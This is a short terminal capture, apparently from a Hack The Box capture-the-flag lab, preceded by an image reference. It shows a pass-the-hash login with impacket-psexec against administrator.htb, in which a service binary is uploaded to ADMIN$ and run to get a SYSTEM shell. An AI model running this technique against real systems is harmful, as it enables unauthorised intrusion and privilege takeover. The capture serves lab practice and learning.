 ┌──(Dirty㉿kali)-[~/ctf/htb/medium/administrator/targetedKerberoast]
└─$ impacket-psexec administrator@administrator.htb -hashes :3
Impacket v0.12.0 - Copyright Fortra, LLC and its affiliated companies
[*] Requesting shares on administrator.htb.....
[*] Found writable share ADMIN$
[*] Uploading file lPSlAttT.exe
[*] Opening SVCManager on administrator.htb.....
[*] Creating service Uhee on administrator.htb.....
[*] Starting service Uhee.....
[!] Press help for extra shell commands
Microsoft Windows [Version 10.0.20348.2762]
(c) Microsoft Corporation. All rights reserved.
C:\Windows\system32> cd c:\users\administrator\desktop